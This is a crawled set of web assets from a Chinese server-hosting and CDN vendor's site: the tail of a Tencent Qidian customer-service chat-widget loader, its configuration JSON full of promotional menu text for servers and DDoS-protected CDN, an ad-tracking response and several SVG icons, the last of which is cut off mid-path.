        node.onload = node.onreadystatechange = function() {
            if(!this.readyState || this.readyState=='loaded' || this.readyState=='complete') {
                var eTime = +new Date(),
                    timeCost = eTime - sTime;
            }
        };

        sTime = +new Date();
        baseElement ?
            head.insertBefore(node, baseElement) :
            head.appendChild(node);

        currentlyAddingScript = null;
    }

    function getScriptPosition() {
        var scripts = document.getElementsByTagName('script');
        return scripts.length > 0 ? scripts[scripts.length - 1] : null;
    }


    var exports = global.__WPAV2 = {
        version: version,

        base: base,

        staticBase: staticBase,

        apiBase: apiBase,

        env: env,

        protocol: protocol,

        create: function(data){
            data.scriptPosition = getScriptPosition();
            stack.push(data);
        },

        on: function(type, cb){
            tmpEventBucket[type] ?
                tmpEventBucket[type].push(cb) :
                tmpEventBucket[type] = [cb];
        },

        api: function(){
            apiStack.push(arguments);
        },

        ready: function(onReady){
            exports.on('load', onReady);
        },

        getScriptPosition: getScriptPosition,

        _stack: stack,

        _apiStack: apiStack,

        _evtBkt: tmpEventBucket
    };

    fetch(staticBase + '/pk1.js');
})(this);
// 2026-01-22 13:49:52
__WPAV2.create({"last7DaysClicksFlag":"","msgDisplayed":0,"fkfext":2885695739,"id":1855,"name":"咨询","middlePage":{"pc":1,"mobile":1},"roleRobotToManualExtraQQ":null,"deployRemarks":null,"qrcode":"//p.qpic.cn/qidian_pic/0/20230805a1fb6d6a67583e1222eac496824a03ce/0","source":0,"suiteId":"","title":"","nameAccount":0,"isLBS":0,"qrCodeImg":"//p.qpic.cn/qidian_pic/0/20230805a1fb6d6a67583e1222eac496824a03ce/0","last7DaysClicksCount":"","cate":"7","imUrl":"https://wpa1.qq.com/zJr8493E?_type=wpa\u0026qidian=true","last7DaysViewsCount":"","last7DaysViewsFlag":"","pluginUrl":"","scene":0,"isCorpUin":1,"isSsc":0,"roleRobotToManual":null,"signature":"","btnBgColor":null,"download":"https://admin.qidian.qq.com/mp/mediaPage/downloadQrcode3?url=http%3A%2F%2Fp.qpic.cn%2Fqidian_pic%2F0%2F20230805a1fb6d6a67583e1222eac496824a03ce%2F0","roleKFEXT":null,"location":{"h":{"px":"28","type":"3"},"v":{"px":"59","type":"3"}},"clickCount":0,"isShowTranslateSwitch":0,"roleIM":{"robotNav":null,"navRouter":null,"value":1,"uin":31773,"data":"31773","forid":2171,"type":7,"isOpenCompanyWords":0,"isDisabled":0,"name":"雅云客服","isShowWelcomeWords":0,"subNav":null,"msgDisplayed":0,"isKfuin":1},"autoNavMenuExtraQQ":{"routerList":null,"routeId":240,"enableSwitch":1,"clickSwitchReception":1,"clickSendMsg":1,"defaultNav":{"id":150,"name":"推广导航","navId":"150","status":{"code":0},"config":{"description":1,"menu":1,"title":1,"avatar":0,"button":1},"content":{"title":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","welcome":{"tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","intro":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 "},"avatar":{"url":[{"type":"1","url":"https://p.qpic.cn/qidian_pic/3009137831/202308047611b1ca7f8d58a33537c8d6ce49d9b6/0"},{"url":"","type":"2"}],"type":"1"},"button":[{"menuId":"11","replyType":5,"groupId":"31773","manualType":1,"robotNav":{},"sublist":null,"action":3,"menuName":"点击咨询","name":"点击咨询","navId":150,"serviceKfext":"0"},{"menuName":"招商加盟","navId":150,"replyType":5,"sublist":null,"manualType":1,"action":3,"menuId":"12","name":"招商加盟","serviceKfext":"0","groupId":"31773","robotNav":{}},{"sublist":null,"name":"售后服务","groupId":"31773","menuId":"13","menuName":"售后服务","serviceKfext":"0","navId":150,"replyType":5,"robotNav":{},"action":3,"manualType":1}],"default":null,"description":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","menu":{"list":[{"navId":150,"replyType":5,"serviceKfext":"0","manualType":1,"menuName":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路","robotNav":{},"sublist":null,"action":3,"name":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路","groupId":"31773","menuId":"1"},{"serviceKfext":"0","menuId":"2","robotNav":{},"manualType":1,"menuName":"高防CDN，点击免费领取","replyType":5,"sublist":null,"groupId":"31773","navId":150,"action":3,"name":"高防CDN，点击免费领取"},{"sublist":null,"menuName":"全球物理机特惠199起","navId":150,"robotNav":{},"groupId":"31773","menuId":"3","replyType":5,"serviceKfext":"0","action":3,"manualType":1,"name":"全球物理机特惠199起"},{"menuId":"4","navId":150,"action":3,"menuName":"多种国内外弹性大带宽服务器","name":"多种国内外弹性大带宽服务器","replyType":4,"robotNav":{},"serviceKfext":"2885692966","sublist":null,"manualType":0},{"sublist":null,"menuName":"买服务器，免费提供迁移服务","name":"买服务器，免费提供迁移服务","replyType":5,"serviceKfext":"0","groupId":"31773","navId":150,"action":3,"robotNav":{},"manualType":1,"menuId":"5"},{"navId":150,"serviceKfext":"0","action":3,"replyType":5,"robotNav":{},"sublist":null,"manualType":1,"menuId":"6","menuName":"免费提供迁移 搭建等业务 详情咨询客服","name":"免费提供迁移 搭建等业务 详情咨询客服","groupId":"31773"},{"robotNav":{},"sublist":null,"menuName":"承接小程序 APP,H5,网站搭建","serviceKfext":"0","action":3,"navId":150,"groupId":"31773","manualType":1,"menuId":"7","name":"承接小程序 APP,H5,网站搭建","replyType":5},{"navId":150,"menuName":"各类网页 系统自营商城 防站 二开","menuId":"8","robotNav":{},"serviceKfext":"2885692966","manualType":0,"replyType":4,"sublist":null,"action":3,"name":"各类网页 系统自营商城 防站 二开"},{"robotNav":{},"sublist":null,"action":3,"navId":150,"replyType":5,"serviceKfext":"0","manualType":1,"menuId":"9","menuName":"官网:www.yayuncdn.com/客服QQ800179080","groupId":"31773","name":"官网:www.yayuncdn.com/客服QQ800179080"},{"manualType":1,"menuId":"10","robotNav":{},"serviceKfext":"0","sublist":null,"action":3,"menuName":"24*7客服 持证经营 可开票","name":"24*7客服 持证经营 可开票","navId":150,"replyType":5,"groupId":"31773"}]},"tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 "},"eInfo":{}}},"miniAppName":"","miniAppList":null,"isCustomEntry":0,"isAppUin":0,"FCustom":{"msgDisplayed":{"categoryId":"297562090103701504","isDisplayed":0},"updateTime":1760692638025879,"isCustomEntry":0,"isLBS":0,"middlePage":{"mobile":1,"pc":1},"version":1,"wpaLocation":{"h":{"px":"28","type":"3"},"v":{"px":"59","type":"3"}},"isSsc":0,"source":0,"isAppUin":0,"isDisabled":0},"fkfextname":"阿泽","url":"https://wpa1.qq.com/qemmEtMt?_type=wpa\u0026qidian=true","roleQQ":{"robotNav":null,"isShowWelcomeWords":0,"value":1,"isDisabled":0,"data":"31773","isKfuin":1,"subNav":null,"type":1,"navRouter":null,"msgDisplayed":0,"name":"雅云客服","isOpenCompanyWords":0,"uin":31773,"forid":2170},"isShowDistribute":0,"isNewWebim":1,"btnText":"","deployList":[{"id":33,"deployTypeId":1,"deployRemarks":"","deployWebsite":""}],"position":0,"msgIsSetDefaultRule":0,"isWpaMangoWssOpt":true,"beforeConsultForm":{"pushRule":0,"allowSkip":0,"switch":0,"formID":0},"type":14,"isDHL":false,"autoNavMenu":{"clickSendMsg":1,"defaultNav":{"id":150,"name":"推广导航","navId":"150","status":{"code":0},"config":{"description":1,"menu":1,"title":1,"avatar":0,"button":1},"content":{"description":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","menu":{"list":[{"replyType":5,"sublist":null,"navId":150,"robotNav":{},"serviceKfext":"0","action":3,"groupId":"31773","name":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路","manualType":1,"menuId":"1","menuName":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路"},{"name":"高防CDN，点击免费领取","serviceKfext":"0","sublist":null,"manualType":1,"replyType":5,"robotNav":{},"action":3,"menuName":"高防CDN，点击免费领取","navId":150,"groupId":"31773","menuId":"2"},{"manualType":1,"menuName":"全球物理机特惠199起","robotNav":{},"action":3,"menuId":"3","name":"全球物理机特惠199起","navId":150,"replyType":5,"serviceKfext":"0","sublist":null,"groupId":"31773"},{"action":3,"menuName":"多种国内外弹性大带宽服务器","navId":150,"replyType":4,"robotNav":{},"menuId":"4","name":"多种国内外弹性大带宽服务器","sublist":null,"manualType":0,"serviceKfext":"2885692966"},{"navId":150,"action":3,"replyType":5,"robotNav":{},"serviceKfext":"0","sublist":null,"manualType":1,"groupId":"31773","menuName":"买服务器，免费提供迁移服务","name":"买服务器，免费提供迁移服务","menuId":"5"},{"sublist":null,"manualType":1,"navId":150,"replyType":5,"menuId":"6","menuName":"免费提供迁移 搭建等业务 详情咨询客服","serviceKfext":"0","action":3,"groupId":"31773","name":"免费提供迁移 搭建等业务 详情咨询客服","robotNav":{}},{"navId":150,"name":"承接小程序 APP,H5,网站搭建","robotNav":{},"serviceKfext":"0","replyType":5,"sublist":null,"action":3,"menuName":"承接小程序 APP,H5,网站搭建","groupId":"31773","manualType":1,"menuId":"7"},{"action":3,"menuId":"8","menuName":"各类网页 系统自营商城 防站 二开","replyType":4,"serviceKfext":"2885692966","robotNav":{},"sublist":null,"name":"各类网页 系统自营商城 防站 二开","navId":150,"manualType":0},{"menuId":"9","name":"官网:www.yayuncdn.com/客服QQ800179080","serviceKfext":"0","groupId":"31773","robotNav":{},"action":3,"menuName":"官网:www.yayuncdn.com/客服QQ800179080","replyType":5,"manualType":1,"navId":150,"sublist":null},{"groupId":"31773","menuName":"24*7客服 持证经营 可开票","serviceKfext":"0","manualType":1,"sublist":null,"action":3,"menuId":"10","name":"24*7客服 持证经营 可开票","navId":150,"replyType":5,"robotNav":{}}]},"tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","title":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","welcome":{"intro":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 "},"avatar":{"type":"1","url":[{"type":"1","url":"https://p.qpic.cn/qidian_pic/3009137831/202308047611b1ca7f8d58a33537c8d6ce49d9b6/0"},{"type":"2","url":""}]},"button":[{"action":3,"menuName":"点击咨询","groupId":"31773","menuId":"11","navId":150,"replyType":5,"serviceKfext":"0","manualType":1,"name":"点击咨询","robotNav":{},"sublist":null},{"menuName":"招商加盟","serviceKfext":"0","navId":150,"replyType":5,"robotNav":{},"sublist":null,"manualType":1,"menuId":"12","name":"招商加盟","action":3,"groupId":"31773"},{"action":3,"groupId":"31773","menuName":"售后服务","name":"售后服务","sublist":null,"replyType":5,"menuId":"13","serviceKfext":"0","manualType":1,"navId":150,"robotNav":{}}],"default":null},"eInfo":{}},"routerList":null,"routeId":241,"enableSwitch":1,"clickSwitchReception":1},"isOnlyShowWebIm":false,"interactNavId":0,"fkfuin":3009137831,"theme":4,"linkUrl":"","roleGROUP":null,"rolePlugin":null,"sideBarId":0,"key":"931611f2a5a69e0801ff3cddc9520bcb","translateSwitch":0,"custom":{"isSsc":0,"msgDisplayed":{"categoryId":"297562090103701504","isDisplayed":0},"source":0,"version":1,"wpaLocation":{"h":{"type":"3","px":"28"},"v":{"px":"59","type":"3"}},"isDisabled":0,"isLBS":0,"middlePage":{"mobile":1,"pc":1},"isAppUin":0,"updateTime":1760692638025879,"isCustomEntry":0},"avatar":""})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/lyb.svg
body_size: 1241
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>备</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-257.000000, -40.000000)" fill-rule="nonzero">
            <g id="免费备案" transform="translate(260.000000, 42.000000)">
                <path d="M32.7786489,10.0588447 C32.7786489,9.85944233 32.7786489,9.66003991 32.7786489,9.46063749 C32.7786489,8.38259432 32.0288769,7.44962671 30.9760886,7.21764847 L30.9760886,7.21764847 L30.9760886,7.21764847 C24.3519568,5.33100604 21.8624867,3.13473256 20.344061,2.01143562 C20.2491594,1.92455078 18.6451487,0.941397075 17.1680167,0.941397075 C15.6908847,0.941397075 14.0644511,1.93696289 13.9948566,2.01143562 C12.8750177,2.84304773 9.80420638,5.05750305 2.99027137,7 C1.81740493,7.36521564 1.01492858,8.44644105 1.00506332,9.67481429 C1.00323587,9.901982 1.0015481,10.0299921 1,10.0588447 C0.848157437,18.6480326 3.69785466,25.1681456 6.00813793,28 C10.4108415,33.396661 14.8630662,35.2175602 15.4957435,35.4782148 C15.7488145,35.6333663 16.3139023,35.7889062 17.1680167,35.7889062 C18.0221311,35.7889062 18.2963757,35.6333663 18.5557734,35.4782148 C19.1631437,35.2299723 24.0161116,33.451232 28.4146627,27.6239646 C33,21.5492399 32.7849757,10.1209053 32.7786489,10.0588447 Z" id="Path" stroke="#bbbbbb"></path>
                <path d="M11.41,18.095 C13.885,17.69 16.045,17.03 17.875,16.115 C19.615,16.985 21.715,17.6 24.175,17.975 L24.64,17.015 C22.42,16.715 20.515,16.235 18.895,15.545 C20.215,14.735 21.34,13.775 22.27,12.635 L22.27,11.81 L16.165,11.81 C16.405,11.495 16.645,11.165 16.87,10.805 L15.805,10.565 C14.71,12.17 13.315,13.46 11.635,14.435 L12.325,15.275 C13.075,14.795 13.78,14.27 14.44,13.67 C15.13,14.375 15.925,15.005 16.825,15.545 C15.145,16.295 13.195,16.835 10.945,17.15 L11.41,18.095 Z M17.83,15.05 C16.75,14.48 15.835,13.82 15.085,13.055 L15.385,12.755 L20.935,12.755 C20.065,13.625 19.03,14.39 17.83,15.05 Z M14.125,24.5 L14.125,23.84 L21.505,23.84 L21.505,24.5 L22.54,24.5 L22.54,17.96 L13.09,17.96 L13.09,24.5 L14.125,24.5 Z M17.29,20.45 L14.125,20.45 L14.125,18.86 L17.29,18.86 L17.29,20.45 Z M21.505,20.45 L18.31,20.45 L18.31,18.86 L21.505,18.86 L21.505,20.45 Z M17.29,22.91 L14.125,22.91 L14.125,21.32 L17.29,21.32 L17.29,22.91 Z M21.505,22.91 L18.31,22.91 L18.31,21.32 L21.505,21.32 L21.505,22.91 Z" id="备" fill="#bbbbbb"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/black-phone.svg
body_size: 757
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63 (92445) - https://sketch.com -->
    <title>黑</title>
    <desc>Created with Sketch.</desc>
    <g id="黑" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="电话" fill-rule="nonzero" stroke="#bbbbbb" stroke-width="1.5">
            <path d="M17.3342059,19.1666667 L17.0593368,19.1666667 C16.2347295,19.1666667 11.8368237,18.6025641 6.98080279,13.6196581 C2.21640489,8.63675214 1.7582897,4.12393162 1.66666667,3.18376068 L1.66666667,2.9017094 L1.84991274,2.71367521 C3.31588133,1.67948718 4.59860384,1.20940171 5.60645724,0.927350427 L5.88132635,0.833333333 L6.06457243,1.02136752 C7.16404887,2.14957265 8.17190227,3.74786325 8.72164049,5.25213675 L8.81326353,5.53418803 L7.16404887,7.32051282 C7.34729494,7.88461538 7.9886562,9.2008547 9.54624782,10.8931624 C11.1954625,12.5854701 12.478185,13.1495726 13.0279232,13.4316239 L14.6771379,11.7393162 L14.952007,11.8333333 C16.3263525,12.3974359 17.8839442,13.525641 18.9834206,14.6538462 L19.1666667,14.8418803 L19.0750436,15.1239316 C18.8001745,16.1581197 18.4336824,17.3803419 17.425829,18.9786325 L17.3342059,19.1666667 Z" id="形状复制"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/red-phone.svg
body_size: 784
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63 (92445) - https://sketch.com -->
    <title>红</title>
    <desc>Created with Sketch.</desc>
    <g id="蓝" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="电话" transform="translate(1.000000, 0.000000)" fill-rule="nonzero" stroke="#ffeb00" stroke-width="1.5">
            <path d="M16.3342059,19.1666667 L16.0593368,19.1666667 C15.2347295,19.1666667 10.8368237,18.6025641 5.98080279,13.6196581 C1.21640489,8.63675214 0.758289703,4.12393162 0.666666667,3.18376068 L0.666666667,2.9017094 L0.84991274,2.71367521 C2.31588133,1.67948718 3.59860384,1.20940171 4.60645724,0.927350427 L4.88132635,0.833333333 L5.06457243,1.02136752 C6.16404887,2.14957265 7.17190227,3.74786325 7.72164049,5.25213675 L7.81326353,5.53418803 L6.16404887,7.32051282 C6.34729494,7.88461538 6.9886562,9.2008547 8.54624782,10.8931624 C10.1954625,12.5854701 11.478185,13.1495726 12.0279232,13.4316239 L13.6771379,11.7393162 L13.952007,11.8333333 C15.3263525,12.3974359 16.8839442,13.525641 17.9834206,14.6538462 L18.1666667,14.8418803 L18.0750436,15.1239316 C17.8001745,16.1581197 17.4336824,17.3803419 16.425829,18.9786325 L16.3342059,19.1666667 Z" id="形状复制"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/vip.svg
body_size: 1180
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>专业服务</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-416.000000, -49.000000)" stroke="#bbbbbb">
            <g id="VIP" transform="translate(418.000000, 55.000000)">
                <path d="M23.8956939,13.0625052 L19.2045502,6.2062183 C18.8926839,5.75041369 18.2703637,5.63372864 17.814559,5.94559496 C17.7122868,6.01557074 17.6239115,6.10394601 17.5539357,6.2062183 L12.8599234,13.0666979 C12.2973796,13.8888772 11.2155212,14.171697 10.3225776,13.7300117 L4.97423772,11.0845112 C4.47920234,10.8396471 3.87939531,11.042451 3.63453123,11.5374864 C3.52421151,11.7605169 3.50100291,12.0166649 3.56943923,12.2558918 L5.72865687,19.8036825 C6.24038239,21.5924771 6.5,23.4439275 6.5,25.3044783 L6.5,27.5 C6.5,28.6045695 7.3954305,29.5 8.5,29.5 L27.5,29.5 C28.6045695,29.5 29.5,28.6045695 29.5,27.5 L29.5,25.8249674 C29.5,23.6234306 29.8634907,21.4369991 30.5758071,19.3538838 L32.9581211,12.3869873 C33.1368151,11.8644102 32.8580428,11.2959175 32.3354656,11.1172235 C32.0824398,11.0307019 31.8053014,11.0491253 31.5659549,11.1683785 L26.4382215,13.7232466 C25.5445918,14.1684932 24.4594789,13.8864986 23.8956939,13.0625052 Z" id="Path"></path>
                <path d="M5.00004975,9.00016583 C5.00004975,10.3790743 3.87903198,11.5 2.5,11.5 C1.12109427,11.5 4.97513252e-05,10.3790347 4.97513252e-05,9.00016583 C4.97513252e-05,7.62107547 1.12105044,6.5 2.5,6.5 C3.87907582,6.5 5.00004975,7.62103588 5.00004975,9.00016583 Z" id="Path"></path>
                <path d="M18.4996891,5.5 C16.8451828,5.5 15.5,4.1547152 15.5,2.50020729 C15.5,0.84537483 16.8451342,-0.5 18.4996891,-0.5 C20.1547503,-0.5 21.5,0.845259325 21.5,2.50020729 C21.5,4.15481766 20.1546732,5.5 18.4996891,5.5 Z" id="Path"></path>
                <path d="M34,6.5 C35.3788763,6.5 36.4997513,7.62107539 36.4997513,9.00016583 C36.4997513,10.3790348 35.3788325,11.5 34,11.5 C32.6207663,11.5 31.4997513,10.379131 31.4997513,9.00016583 C31.4997513,7.62096898 32.6206994,6.5 34,6.5 Z" id="Path"></path>
                <line x1="6.5" y1="23.5" x2="29.5" y2="23.5" id="Line-6" stroke-linecap="square"></line>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/support.svg
body_size: 1088
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>7X24</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-39.000000, -38.000000)">
            <g id="7*24小时" transform="translate(42.000000, 41.000000)">
                <path d="M28.7048032,0.722694342 L30.7536139,6.59969434 L29.8116139,6.59969434 L27.8646139,1.01372581 L28.7048032,0.722694342 Z" id="Combined-Shape" fill="#bbbbbb" fill-rule="nonzero"></path>
                <path d="M17.3510195,0 C19.6930988,0 21.9654503,0.460125238 24.1050287,1.3676664 C26.1712846,2.24405809 28.0267903,3.4985418 29.6200678,5.09631707 C30.0967229,5.57430383 30.5427396,6.07583467 30.9571902,6.5995224 L29.52851,6.59989376 C26.5541394,3.26205081 22.2225498,1.16 17.4,1.16 C8.43089566,1.16 1.16,8.43089566 1.16,17.4 C1.16,26.3691043 8.42771575,33.84 17.3968201,33.84 C23.5197233,33.84 28.8526872,30.3583164 31.6207666,25.2951289 L31.9323297,25.4765941 C31.9323297,25.4765941 32.5114436,25.8714163 32.4487208,25.9823344 C31.6811621,27.3396022 30.7345141,28.5860906 29.6201139,29.7036367 C28.0268364,31.301412 26.1713307,32.555942 24.1050748,33.4323336 C21.9654964,34.3398747 19.6899649,35 17.3478856,35 C15.0058063,35 12.7365886,34.3398748 10.5970563,33.4323336 C8.53080038,32.555942 6.67529473,31.3013657 5.08201715,29.7036367 C3.48873958,28.1059077 2.23774108,26.2451179 1.36381646,24.1730753 C0.458876115,22.027457 0,19.7486446 0,17.3999538 C0,15.051263 0.45887607,12.7724968 1.36381646,10.6268785 C2.2377872,8.55483593 3.48878569,6.69409234 5.08201715,5.09631707 C6.67524861,3.4985418 8.53080038,2.24405804 10.5970102,1.3676664 C12.7365886,0.460171486 15.0089401,0 17.3510195,0 Z" id="Combined-Shape" fill="#bbbbbb" fill-rule="nonzero"></path>
                <line x1="17.5" y1="9.5" x2="17.5" y2="19.5" id="Line" stroke="#bbbbbb" stroke-linecap="round"></line>
                <line x1="26.5" y1="19.5" x2="17.5" y2="19.5" id="Line" stroke="#bbbbbb" stroke-linecap="round"></line>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://t.gdt.qq.com/conv/web/cookies/jsonp?cb=jsonp_cb_0_1769061181685_985&callback=jsonp_cb_0_1769061181685_985
body_size: 74
content:
jsonp_cb_0_1769061181685_985({"ret":1, "click_id":""})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/feedback.svg
body_size: 931
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>建议</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-334.000000, -49.000000)" stroke="#bbbbbb">
            <g id="专享服务" transform="translate(338.000000, 54.000000)">
                <path d="M29.5,11 L29.5,27.5 C29.5,29.1568542 28.1568542,30.5 26.5,30.5 L2.5,30.5 C1.3954305,30.5 0.5,29.6045695 0.5,28.5 L0.5,2.5 C0.5,1.3954305 1.3954305,0.5 2.5,0.5 L23,0.5 L23,0.5" id="Rectangle-12" stroke-linecap="round"></path>
                <line x1="17" y1="15" x2="31.7125" y2="0.485873192" id="Line" stroke-linecap="square"></line>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.com/themes/web/ZdsjuM3/style/image/wyt.svg
body_size: 1817
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>退</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-134.000000, -41.000000)">
            <g id="无理由退订" transform="translate(136.000000, 43.000000)">
                <path d="M34.5326695,15.1152645 L34.5345284,15.2195176 L34,15.2195176 C34,14.4456055 33.5864826,15.9647474 33.4829667,15.2195176 C32.379911,7.27841472 25.5996146,1.16666667 17.4,1.16666667 C8.43089566,1.16666667 1.16,8.47934909 1.16,17.5 C1.16,26.5206509 8.43089566,33.8333333 17.4,33.8333333 C19.4084895,33.8333333 21.3498725,33.3522693 23.1534851,32.504297 C26.6414718,31.1282289 29.5358273,28.5483821 31.3325693,25.2743536 L31.3325693,25.2743536 L31.9323297,25.6230113 C31.9323297,25.6230113 32.5114436,26.0201026 32.4487208,26.1316582 C31.6811621,27.4967264 30.7345141,28.7503785 29.6201139,29.8743473 C28.0268364,31.4813052 26.1713307,32.7430451 24.1050748,33.6244734 C21.9654964,34.5372303 19.6931448,35 17.3510655,35 C15.0089862,35 12.7365886,34.5372304 10.5970563,33.6244734 C8.53080038,32.7430451 6.67529473,31.4812587 5.08201715,29.8743473 C3.48873958,28.2674359 2.23774108,26.3959519 1.36381646,24.312001 C0.458876115,22.1540516 0,19.8621426 0,17.4999535 C0,15.1377645 0.45887607,12.8459019 1.36381646,10.6879525 C2.2377872,8.60400166 3.48878569,6.73256414 5.08201715,5.12560625 C6.67524861,3.51864836 8.53080038,2.25695493 10.5970102,1.37552656 C12.7365886,0.462816149 15.0089401,0 17.3510195,0 C19.6930988,0 21.9654503,0.462769636 24.1050287,1.37552656 C26.1712846,2.25695497 28.0267903,3.51864836 29.6200678,5.12560625 C31.2133454,6.73251762 32.4642978,8.60400166 33.3382685,10.6879525 C33.9271028,12.0921584 34.3270016,13.5530818 34.5345284,15.0531715 L34.533,15.046 L34.535831,15.0131524 C34.5505724,14.9226392 34.6077458,15.5824171 34.5345284,15.0531715 L34.533,15.048 L34.5326695,15.1152645 L34.5326695,15.1152645 Z" id="Combined-Shape" fill="#bbbbbb" fill-rule="nonzero"></path>
                <circle id="Oval-2" stroke="#bbbbbb" cx="34.201797" cy="17.4" r="2.4"></circle>
                <path d="M13.576797,13.4654545 L14.356797,12.6854545 C13.666797,11.9054545 12.811797,11.1254545 11.791797,10.3304545 L11.056797,11.0354545 C12.136797,11.9054545 12.976797,12.7154545 13.576797,13.4654545 Z M15.661797,21.4904545 C17.446797,21.1904545 18.916797,20.8754545 20.086797,20.5604545 L19.846797,19.5854545 C18.871797,19.8704545 17.881797,20.0954545 16.891797,20.2754545 L16.891797,16.2254545 L22.966797,16.2254545 L22.966797,10.7054545 L15.841797,10.7054545 L15.841797,20.1254545 C15.841797,20.3204545 15.706797,20.4704545 15.436797,20.5754545 L15.661797,21.4904545 Z M21.901797,13.0154545 L16.891797,13.0154545 L16.891797,11.6804545 L21.901797,11.6804545 L21.901797,13.0154545 Z M21.901797,15.2504545 L16.891797,15.2504545 L16.891797,13.9154545 L21.901797,13.9154545 L21.901797,15.2504545 Z M11.536797,23.8754545 C12.361797,22.4954545 12.961797,21.8054545 13.321797,21.8054545 C13.501797,21.8054545 13.681797,21.9254545 13.876797,22.1804545 C14.326797,22.7204545 14.851797,23.0954545 15.421797,23.2754545 C16.006797,23.4404545 16.771797,23.5304545 17.716797,23.5454545 C18.646797,23.5604545 19.516797,23.5754545 20.311797,23.5754545 L23.986797,23.5754545 L24.256797,22.4954545 C23.836797,22.5254545 23.236797,22.5404545 22.456797,22.5554545 C21.676797,22.5704545 20.911797,22.5854545 20.161797,22.5854545 C19.021797,22.5854545 18.061797,22.5704545 17.281797,22.5554545 C16.426797,22.5254545 15.766797,22.4054545 15.316797,22.1954545 C14.926797,22.0004545 14.551797,21.6854545 